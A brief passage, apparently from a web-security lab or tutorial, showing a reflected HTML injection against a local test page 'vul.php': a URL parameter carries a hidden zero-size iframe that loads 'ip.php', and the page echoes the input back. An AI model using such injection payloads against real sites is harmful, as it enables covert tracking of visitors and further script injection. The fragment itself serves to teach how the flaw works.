 127.0.0.1/html/vul.php?n
127.0.0.1/html/vul.php?name=test<iframe%20width="0"%20height="0"%20src="http://127.0.0.1/html/ip.php"></iframe>
Welcome to the Internet!
Hello, test !
We are so glad you are here!